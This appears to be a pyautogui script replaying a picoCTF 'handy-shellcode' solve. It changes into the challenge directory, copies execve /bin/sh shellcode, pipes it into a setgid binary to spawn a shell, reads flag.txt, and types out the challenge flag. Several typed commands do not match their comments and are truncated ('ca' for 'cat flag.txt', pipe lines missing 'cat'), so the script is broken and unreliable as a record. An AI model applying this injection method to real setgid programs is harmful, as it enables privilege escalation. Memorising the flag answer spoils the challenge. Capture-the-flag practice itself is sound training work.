
pyautogui.moveTo(318, 123)

pyautogui.moveTo(472, 181)

# Change into /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5 and list its files with ls -al
pyautogui.click(408, 479)

pyautogui.write('cd')

pyautogui.write('/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5')

pyautogui.press('Return')

pyautogui.write('ls -al')

# Try cat flag.txt (permission denied) and run file vuln to see it is a 32-bit setgid executable
pyautogui.write('ca')

pyautogui.press('Return')

pyautogui.write('file vuln')

# Search '32 bit linux shell' and copy the execve /bin/sh shellcode bytes from shell-storm
pyautogui.click(210, 7)

pyautogui.write('32 bit')

pyautogui.write('linux shell')

pyautogui.rightClick(227, 227)

pyautogui.click(409, 479)

# Write the pasted shellcode bytes into ~/input.txt using cat > ~/input.txt
pyautogui.press('q')

pyautogui.press('ctrl+c')

pyautogui.write('cat >')

pyautogui.write('~')

pyautogui.write('/input.txt')

pyautogui.press('Return')

# Start a nano command for ~/input.txt to edit the saved shellcode
pyautogui.write('nano')

pyautogui.write('~/inp')

# In nano wrap the shellcode line in python -c "print '…'", then save and exit
pyautogui.press('Return')

pyautogui.press('Home')

pyautogui.write('python -c')

pyautogui.write('"')

pyautogui.write("print '")

pyautogui.press('End')

pyautogui.press('ctrl+x')

# Run the python print command, then pipe its shellcode output into ./vuln
pyautogui.press('Return')

pyautogui.press('Return')

# Redirect the python output to ~/input.txt and run cat ~/input.txt - | ./vuln for a lasting shell
pyautogui.write('>')

pyautogui.write('~/')

pyautogui.write('input.txt')

pyautogui.write('~/input.txt - | ./v')

pyautogui.press('Return')

# In the spawned shell run whoami and cat flag.txt to reveal the flag
pyautogui.write('who')

pyautogui.press('Return')

pyautogui.write('cat')

pyautogui.write('flag.txt')

pyautogui.press('Return')

pyautogui.write('picoCTF{h4ndY_d4ndY_sh311c0d3_2cb0ff39}')
